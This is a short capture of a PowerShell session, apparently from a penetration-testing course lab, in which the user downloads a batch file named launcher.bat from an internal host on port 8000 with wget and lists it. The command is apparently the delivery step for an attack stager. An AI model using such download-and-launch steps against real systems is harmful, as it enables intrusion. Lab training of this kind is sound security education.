 PS C:\Users\sec560> cd .\Desktop\
PS C:\Users\sec560\Desktop> wget http://10.130.10.3:8000/launcher.bat -OutFile launcher.bat
PS C:\Users\sec560\Desktop> ls .\launcher.bat
Directory: C:\Users\sec560\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        3/14/2026   4:00 AM            283 launcher.bat
PS C:\Users\sec560\Desktop> _